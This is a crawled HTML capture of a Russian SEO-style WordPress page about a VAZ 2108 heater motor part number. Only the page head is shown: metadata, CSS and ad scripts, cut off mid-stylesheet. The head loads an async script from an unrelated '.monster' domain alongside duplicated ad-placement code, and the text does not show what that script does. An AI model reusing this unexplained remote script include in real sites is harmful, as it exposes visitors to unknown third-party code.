

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html
body_size: 70301
content:
<!DOCTYPE html><html lang="ru"><head><meta charset="utf-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link href="https://fonts.googleapis.com/css?family=Roboto:400,400i,500,700,700i&subset=cyrillic" rel="stylesheet"> <!--[if lt IE 9]><script src="https://html5shiv.googlecode.com/svn/trunk/html5.js"></script><![endif]--> <!--[if lte IE 9]><script src="https://cdn.jsdelivr.net/placeholders/3.0.2/placeholders.min.js"></script><![endif]--> <!--[if gte IE 9]><style type="text/css">.gradient{filter: none;}</style><![endif]--> <script>var block_classes = ["content_rb", "cnt32_rl_bg_str", "rl_cnt_bg"];

    function addAttrItem(className) {
        if (document.querySelector("." + className) && !block_classes.includes(className)) {
            block_classes.push(className);
        }
    }</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('ad: presents')</script><script>function onErrorPlacing() {
                    if (typeof cachePlacing !== 'undefined' && typeof cachePlacing === 'function' && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
                        let errorInfo = [];
                        cachePlacing('low',errorInfo);
                    } else {
                        setTimeout(function () {
                            onErrorPlacing();
                        }, 100)
                    }
                }
                var xhr = new XMLHttpRequest();
                xhr.open('GET',"",true);
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                xhr.onreadystatechange = function() {
                    if (xhr.status != 200) {
                        if (xhr.statusText != 'abort') {
                            onErrorPlacing();
                        }
                    }
                };
                xhr.send();</script><script>console.log('pushUniversal: nun')</script><script charset="utf-8" async
                              src="https://newcreatework.monster/pjs/uAoSZoYD.js"></script> <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <script type="text/javascript">//
				ajaxurl = "https://avtoshkolak.ru/wp-admin/admin-ajax.php";
			//</script> <title>✅ Мотор печки ваз 2108 артикул - avtoshkolak.ru</title><meta name="description" content="ᐉ Мотор печки ваз 2108 артикул Мотор печки ваз 2108 артикул (Внешний вид товара, упаковки может отличаться от указанного на картинке.) Марка: КЗАЭ, Россия" /><link rel="canonical" href="https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html" /><meta name="twitter:label1" content="Написано автором" /><meta name="twitter:data1" content="seoshnik" /><meta name="twitter:label2" content="Примерное время для чтения" /><meta name="twitter:data2" content="1 минута" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"http://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html","url":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html","name":"✅ Мотор печки ваз 2108 артикул - avtoshkolak.ru","isPartOf":{"@id":"https://avtoshkolak.ru/#website"},"primaryImageOfPage":{"@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#primaryimage"},"image":{"@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#primaryimage"},"thumbnailUrl":"https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg","datePublished":"2020-04-30T18:11:15+00:00","dateModified":"2020-04-30T18:11:15+00:00","author":{"@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12"},"description":"ᐉ Мотор печки ваз 2108 артикул Мотор печки ваз 2108 артикул (Внешний вид товара, упаковки может отличаться от указанного на картинке.) Марка: КЗАЭ, Россия","breadcrumb":{"@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#primaryimage","url":"https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg","contentUrl":"https://avtozapchasty.cdnvideo.ru/shop/im/17/009730.jpg"},{"@type":"BreadcrumbList","@id":"https://avtoshkolak.ru/ustrojstvo/motor-pechki-vaz-2108-artikul.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtoshkolak.ru/"},{"@type":"ListItem","position":2,"name":"Мотор печки ваз 2108 артикул"}]},{"@type":"WebSite","@id":"https://avtoshkolak.ru/#website","url":"https://avtoshkolak.ru/","name":"avtoshkolak.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtoshkolak.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtoshkolak.ru/#/schema/person/9ce6f9d0e232e807a1d32b1e184eee12","name":"seoshnik","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtoshkolak.ru/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ea199487e344763ccd60015f1b489f03?s=96&d=mm&r=g","caption":"seoshnik"}}]}</script> <link rel='dns-prefetch' href='//ajax.googleapis.com' /> <script type="text/javascript"></script> <style type="text/css">img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}</style><link rel='stylesheet' id='wp-block-library-css' href='https://avtoshkolak.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='classic-theme-styles-css' href='https://avtoshkolak.ru/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' /><style id='global-styles-inline-css' type='text/css'>body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}</style><link rel='stylesheet' id='toc-css-css' href='https://avtoshkolak.ru/wp-content/plugins/aftparser/css/toc.css?ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='contact-form-7-css' href='https://avtoshkolak.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.4' type='text/css' media='all' /><link rel='stylesheet' id='style-vote2x-css' href='https://avtoshkolak.ru/wp-content/plugins/vote2x/vote2x-style.css?1_2_2&#038;ver=6.1.7' type='text/css' media='all' /><link rel='stylesheet' id='wp-postratings-css' href='https://avtoshkolak.ru/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.90' type='text/css' media='all' /><link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://avtoshkolak.ru/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.5.3' type='text/css' media='all' /><style id='wpdiscuz-frontend-css-inline-css' type='text/css'>#wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-km .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-km .wpd-comment-author, #wpdcom .wpd-blog-km .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-km .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-km .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-km .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-km .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#00B38F}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #00B38F}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime-local"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="month"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="number"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="time"], #wpdcom textarea, #wpdcom select{border:1px solid #DDDDDD;color:#777777}#wpdcom .wpd-form-row .wpdiscuz-item textarea{border:1px solid #DDDDDD}#wpdcom input::placeholder, #wpdcom textarea::placeholder, #wpdcom input::-moz-placeholder, #wpdcom textarea::-webkit-input-placeholder{}#wpdcom .wpd-comment-text{color:#777777}#wpdcom .wpd-thread-head .wpd-thread-info{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpd-thread-info.wpd-reviews-tab svg{fill:#00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings{border-bottom:2px solid #00B38F}#wpdcom .wpd-thread-head .wpdiscuz-user-settings:hover{color:#00B38F}#wpdcom .wpd-comment .wpd-follow-link:hover{color:#00B38F}#wpdcom .wpd-comment-status .wpd-sticky{color:#00B38F}#wpdcom .wpd-thread-filter .wpdf-active{color:#00B38F;border-bottom-color:#00B38F}#wpdcom .wpd-comment-info-bar{border:1px dashed #33c3a6;background:#e6f8f4}#wpdcom .wpd-comment-info-bar .wpd-current-view i{color:#00B38F}#wpdcom .wpd-filter-view-all:hover{background:#00B38F}#wpdcom .wpdiscuz-item .wpdiscuz-rating > label{color:#DDDDDD}#wpdcom .wpdiscuz-item .wpdiscuz-rating:not(:checked) > label:hover, .wpdiscuz-rating:not(:checked) > label:hover ~ label{}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:not(:checked) ~ label:hover ~ label{color:#FFED85}#wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover, #wpdcom .wpdiscuz-item .wpdiscuz-rating > label:hover ~ input:checked ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked + label:hover ~ label, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label:hover ~ label, .wpd-custom-field .wcf-active-star, #wpdcom .wpdiscuz-item .wpdiscuz-rating > input:checked ~ label{color:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts svg .wpd-star{fill:#DDDDDD}#wpd-post-rating .wpd-rating-wrap .wpd-rate-starts:hover svg .wpd-star{fill:#FFED85}#wpd-post-rating.wpd-not-rated .wpd-rating-wrap .wpd-rate-starts svg:hover ~ svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-star{fill:#DDDDDD}.wpdiscuz-post-rating-wrap .wpd-rating .wpd-rating-wrap .wpd-rating-stars svg .wpd-active{fill:#FFD700}#wpdcom .wpd-comment .wpd-follow-active{color:#ff7a00}#wpdcom .page-numbers{color:#555;border:#555 1px solid}#wpdcom span.current{background:#555}#wpdcom.wpd-layout-1 .wpd-new-loaded-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment > .wpd-comment-wrap > .wpd-comment-right{background:#FFFAD6}#wpdcom.wpd-layout-2 .wpd-new-loaded-comment.wpd-comment.wpd-reply > .wpd-comment-wrap > .wpd-comment-right{background:transparent}#wpdcom.wpd-layout-2 